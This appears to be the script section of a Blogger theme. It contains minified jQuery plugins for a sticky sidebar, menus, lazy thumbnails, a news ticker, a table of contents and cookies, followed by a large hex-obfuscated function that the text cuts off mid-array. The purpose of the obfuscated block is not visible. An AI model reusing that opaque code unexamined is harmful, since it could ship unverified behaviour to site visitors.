v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0x5b29(){var _0x22467d=['\x65\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x31','\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x62','\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c','\x43\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x75','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x37','\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x32\x43','\x5c\x37\x5c\x5c\x69\x5c\x27\x29\x2b\x32','\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x35\x5c','\x64\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x69\x5c','\x5c\x5c\x36\x5c\x27\x29\x3d\x3d\x61\x71','\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c','\x36\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x38','\x49\x7c\x6b\x52\x7c\x6b\x51\x7c\x6b\x50','\x37\x5c\x5c\x42\x5c\x27\x2c\x5c\x27\x5c','\x3d\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x5c\x27\x5c\x5c\x47\x5c\x5c\x62\x5c','\x3d\x34\x6c\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x51\x28','\x62\x5c\x5c\x78\x5c\x27\x29\x2b\x5c\x27','\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x37','\x70\x2c\x61\x6f\x2c\x61\x6e\x29\x7b\x45','\x29\x29\x2f\x67\x2c\x55\x28\x5c\x27\x5c','\x5c\x5c\x32\x38\x5c\x5c\x4c\x5c\x5c\x6f','\x30\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x49\x5c','\x63\x3d\x24\x28\x37\x36\x5b\x37\x35\x5d','\x37\x7c\x5f\x30\x78\x32\x66\x37\x31\x37','\x5c\x5c\x35\x5c\x27\x5d\x3f\x55\x28\x5c','\x5c\x5c\x31\x30\x5c\x5c\x33\x31\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x7a\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x42','\x5c\x31\x6c\x5c\x27\x29\x2b\x31\x62\x28','\x33\x54\x3d\x61\x50\x28\x59\x29\x2c\x39','\x5c\x38\x5c\x5c\x36\x5c\x5c\x41\x5c\x27','\x27\x2b\x39\x71\x2b\x54\x28\x5c\x27\x5c','\x7c\x66\x67\x7c\x66\x66\x7c\x66\x65\x7c','\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x34\x76','\x64\x5c\x5c\x68\x5c\x27\x2b\x5c\x27\x5c','\x47\x3d\x24\x28\x59\x29\x2c\x34\x61\x3d','\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63','\x31\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c','\x5d\x28\x4b\x28\x36\x36\x2c\x36\x35\x29','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c','\x69\x5c\x27\x29\x5d\x28\x34\x65\x2c\x31','\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x32','\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c','\x5c\x37\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x70\x5c','\x7c\x66\x42\x7c\x66\x41\x7c\x66\x7a\x7c','\x64\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x72','\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x63','\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47','\x5d\x28\x5c\x27\x5c\x5c\x37\x5c\x27\x29','\x33\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x28\x36\x76\x2c\x36\x52\x2c\x37\x4c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c','\x71\x5c\x27\x5d\x28\x29\x2b\x34\x6a\x5b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x44\x5c','\x5c\x64\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x62\x35\x29\x3b\x4b\x20\x32\x68\x28\x29','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x42','\x38\x3d\x3d\x33\x56\x26\x26\x32\x47\x5b','\x49\x5c\x27\x2b\x35\x41\x2b\x28\x55\x28','\x5c\x5c\x38\x5c\x27\x29\x2b\x33\x6c\x28','\x75\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6c\x5c\x27\x29\x2b\x31\x37\x28\x5c','\x35\x66\x34\x39\x61\x7c\x5f\x30\x78\x34','\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c\x69','\x26\x26\x28\x35\x77\x3d\x5c\x27\x5c\x5c','\x62\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63','\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x63\x5c','\x27\x29\x5b\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x79\x5c\x5c\x38\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x69\x5c\x27\x29\x29','\x78\x5c\x27\x29\x29\x7d\x7d\x31\x31\x28','\x7c\x6a\x76\x7c\x6a\x75\x7c\x6a\x73\x7c','\x2c\x32\x30\x3d\x31\x69\x28\x32\x45\x2c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x62\x5c\x5c\x42\x5c\x27\x5d\x28\x4b','\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c','\x27\x29\x2c\x36\x70\x3d\x2f\x5b\x5e\x7b','\x6d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64','\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x44\x5c','\x37\x5c\x27\x29\x3d\x3d\x3d\x4d\x28\x5c','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7d\x29\x2c\x24\x28\x46\x28\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x31','\x28\x34\x62\x2c\x31\x38\x29\x3b\x31\x72','\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68','\x5c\x5c\x6b\x5c\x27\x5d\x28\x34\x74\x28','\x5b\x31\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x27\x2b','\x31\x34\x61\x38\x7c\x5f\x30\x78\x61\x63','\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x42','\x5c\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x33','\x5c\x4e\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c','\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x7c\x5f\x30\x78\x33\x66\x30\x36\x65\x62','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x21\x31\x38\x7d\x4b\x20\x35\x58\x28\x37','\x27\x29\x2b\x36\x56\x2b\x28\x31\x34\x28','\x61\x37\x61\x30\x65\x65\x7c\x5f\x30\x78','\x61\x7c\x66\x39\x7c\x66\x38\x7c\x66\x36','\x65\x64\x7c\x5f\x30\x78\x31\x35\x61\x32','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x44','\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x6f\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x33\x35\x7c\x5f\x30\x78\x31\x66\x39\x38','\x7a\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x6d','\x35\x33\x34\x31\x62\x66\x7c\x5f\x30\x78','\x45\x20\x33\x6f\x3d\x31\x7a\x3b\x34\x6a','\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x44','\x34\x39\x34\x36\x30\x48\x4b\x47\x6c\x4c\x74','\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x62','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c','\x3b\x31\x31\x28\x37\x70\x3d\x3d\x3d\x37','\x37\x6d\x29\x7b\x45\x20\x34\x50\x3d\x46','\x29\x2b\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x7c\x5f\x30\x78\x31\x65\x33\x63\x35','\x5c\x27\x5c\x5c\x32\x46\x5c\x5c\x63\x5c','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d','\x62\x37\x7c\x5f\x30\x78\x33\x32\x34\x35','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x41\x5c','\x32\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x65\x5c\x5c\x66\x5c\x27\x5d\x26\x26','\x7b\x45\x20\x38\x56\x3d\x62\x4a\x5b\x38','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x6f','\x28\x31\x66\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x29\x5b\x33\x5a\x28\x5c\x27\x5c\x5c','\x61\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x33\x5c','\x4b\x28\x39\x77\x29\x7b\x45\x20\x34\x75','\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c','\x27\x29\x7d\x7d\x29\x2c\x24\x28\x31\x37','\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x33','\x32\x52\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x2c\x34\x48\x5b','\x2b\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x64\x5c\x27\x29\x5d\x28','\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x63','\x6c\x5c\x27\x2c\x36\x69\x29\x29\x7d\x29','\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x69\x5c','\x7b\x45\x20\x33\x51\x3d\x46\x3b\x31\x32','\x5c\x72\x5c\x5c\x6f\x5c\x27\x29\x2b\x51','\x6c\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x32','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x33\x43\x5c\x5c\x32\x44\x5c\x5c\x33\x43','\x78\x33\x64\x66\x61\x61\x62\x7c\x5f\x30','\x7b\x45\x20\x39\x34\x3d\x33\x62\x3b\x24','\x5c\x27\x29\x5d\x28\x24\x28\x34\x66\x28','\x6c\x5c\x27\x29\x3a\x34\x59\x28\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37','\x4b\x28\x29\x7b\x45\x20\x35\x70\x3d\x31','\x42\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a','\x37\x5c\x27\x29\x5d\x28\x29\x2c\x35\x53','\x27\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x68','\x35\x5c\x5c\x66\x5c\x5c\x31\x49\x5c\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x34','\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x41\x5c','\x5c\x62\x5c\x5c\x70\x5c\x27\x29\x7d\x4b','\x3a\x35\x45\x28\x32\x6b\x29\x3a\x34\x5a','\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6c\x5c\x5c\x62\x5c\x27\x29\x3a\x56\x20','\x44\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x2b\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c\x48','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x44\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x37\x5c\x5c\x6b','\x58\x2c\x36\x64\x3d\x32\x78\x3b\x34\x45','\x68\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x7a','\x5c\x5c\x61\x5c\x5c\x70\x5c\x27\x2c\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c','\x5c\x6c\x5c\x5c\x41\x5c\x27\x29\x2c\x57','\x77\x3d\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x3d\x32\x4e\x28\x5c\x27\x5c\x5c\x33','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x27\x29\x5d\x28\x29\x29\x7d\x29\x7d','\x5c\x36\x5c\x5c\x6a\x5c\x5c\x32\x35\x5c','\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x29\x5d','\x78\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x2c','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36','\x27\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x5d','\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x4b\x28\x29\x7b\x45\x20\x31\x75\x3d\x33','\x5c\x5c\x31\x79\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x4f\x5c\x5c\x35\x5c\x27\x2c\x5c','\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77','\x5c\x72\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x35\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x20\x39\x43\x3d\x33\x4c\x5b\x54\x28\x5c','\x5c\x79\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c','\x71\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74','\x31\x73\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c','\x34\x7c\x6b\x54\x7c\x6c\x35\x7c\x6c\x6a','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x35','\x35\x66\x7c\x5f\x30\x78\x35\x31\x62\x37','\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x32\x55','\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x76\x7c\x64\x75\x7c\x64\x73\x7c\x64\x72','\x5c\x5c\x70\x5c\x27\x29\x2b\x32\x67\x28','\x66\x65\x37\x39\x36\x7c\x5f\x30\x78\x33','\x5c\x66\x5c\x5c\x43\x5c\x5c\x35\x5c\x27','\x28\x33\x4e\x29\x7d\x4b\x20\x38\x43\x28','\x5c\x49\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c','\x37\x63\x39\x7c\x5f\x30\x78\x35\x38\x38','\x7c\x64\x45\x7c\x65\x32\x7c\x65\x31\x7c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x29\x7b\x56\x20\x4d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x5d\x2c','\x68\x56\x7c\x68\x55\x7c\x68\x54\x7c\x68','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29','\x27\x29\x5d\x28\x29\x3e\x3d\x33\x48\x5b','\x78\x34\x38\x63\x37\x64\x65\x7c\x65\x76','\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x2b','\x78\x32\x65\x62\x34\x39\x62\x7c\x5f\x30','\x35\x32\x7c\x5f\x30\x78\x63\x65\x37\x39','\x39\x32\x34\x34\x7c\x5f\x30\x78\x32\x37','\x6b\x6b\x7c\x6e\x39\x7c\x6b\x6a\x7c\x6c','\x75\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x32\x33\x39\x30\x30\x38\x32\x69\x55\x71\x67\x4b\x70','\x63\x5c\x5c\x63\x5c\x27\x5d\x28\x4d\x28','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x44','\x2c\x5c\x27\x5c\x5c\x31\x70\x5c\x5c\x63','\x5c\x4a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x44\x5c\x27','\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6b\x5c','\x5c\x27\x29\x5d\x28\x29\x2c\x24\x28\x31','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x35\x62\x29\x7b\x31\x31\x28\x32\x36\x28','\x28\x62\x6d\x28\x29\x29\x7d\x31\x6e\x7b','\x64\x66\x34\x37\x35\x7c\x5f\x30\x78\x35','\x78\x33\x63\x65\x32\x37\x38\x7c\x5f\x30','\x4b\x5b\x33\x6c\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x29\x2f\x31\x38\x2a\x28\x2d','\x36\x5c\x5c\x79\x5c\x5c\x44\x5c\x27\x29','\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x27\x5d\x5b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x72\x5c\x5c\x37\x5c\x27\x29\x5d\x26','\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x65\x5c','\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x5b\x31\x53\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x78\x32\x63\x32\x61\x36\x31\x7c\x5f\x30','\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c','\x42\x7c\x6d\x41\x7c\x6d\x7a\x7c\x6d\x79','\x5c\x66\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x75\x5c','\x28\x35\x67\x29\x7b\x45\x20\x4d\x3d\x32','\x38\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27\x29','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31\x49','\x5c\x27\x29\x5d\x3a\x31\x35\x28\x5c\x27','\x5b\x34\x4c\x5d\x3b\x31\x32\x20\x38\x71','\x29\x29\x3a\x58\x21\x3d\x34\x67\x26\x26','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x36\x77\x2c\x36\x78\x2c\x32\x39\x2c','\x63\x61\x36\x35\x7c\x5f\x30\x78\x33\x35','\x5b\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x27','\x69\x6a\x7c\x69\x69\x7c\x69\x68\x7c\x69','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c','\x78\x34\x64\x33\x36\x39\x32\x7c\x5f\x30','\x34\x35\x33\x34\x34\x38\x7c\x5f\x30\x78','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x5c\x6c\x5c\x27\x29\x29\x2b\x36\x59','\x37\x30\x5b\x31\x54\x28\x5c\x27\x5c\x5c','\x38\x5c\x27\x29\x5d\x28\x29\x5b\x31\x50','\x5c\x31\x30\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x35\x36\x7c\x5f\x30\x78\x31\x34\x63','\x6d\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x66','\x27\x5d\x28\x29\x2c\x39\x41\x28\x35\x4a','\x5c\x5c\x69\x5c\x27\x29\x5